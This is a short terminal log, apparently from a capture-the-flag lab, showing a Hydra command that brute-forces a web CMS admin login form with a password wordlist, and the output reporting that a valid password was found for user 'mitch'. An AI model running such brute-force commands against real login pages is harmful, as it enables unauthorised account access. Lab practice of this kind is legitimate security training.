 $hydra -l mitch -P '/home/jm/hack/diccionarios/best110.txt'  10.10.109.246 http-post-form "/simple/admin/l
ogin.php:username=^USER^&password=^PASS^&loginsubmit=Submit:Incorrect" -IF -t50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-28 20:10:28
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 110 login tries (l:1/p:110), ~3 tries per task
[DATA] attacking http-post-form://10.10.109.246:80/simple/admin/login.php:username=^USER^&password=^PASS^&login
submit=Submit:Incorrect
[80][http-post-form] host: 10.10.109.246   login: mitch   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-28 20:11:10